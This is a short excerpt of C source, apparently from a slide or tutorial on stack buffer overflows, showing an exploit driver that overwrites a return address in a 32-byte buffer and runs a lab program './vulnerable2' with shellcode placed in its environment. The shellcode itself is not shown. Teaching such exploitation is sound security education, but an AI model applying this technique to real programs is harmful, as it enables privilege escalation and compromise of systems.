 33 int main(int argc,char **argv){
34     char buf[32];
35     char *p[]={"./vulnerable2",buf,NULL};
36     char *env[]={"HOME=/root",shellcode,NULL};
37     unsigned long ret;
38     ret=0xc0000000-strlen(shellcode)
39         -strlen("./vulnerable2")-sizeof(void *);
40     memset(buf,0x41,sizeof(buf));
41     memcpy(&buf[28],&ret,4);
42     printf("ret is at 0x%8x\n",ret);
43     execve(p[0],p,env);
44     return 0;
45 }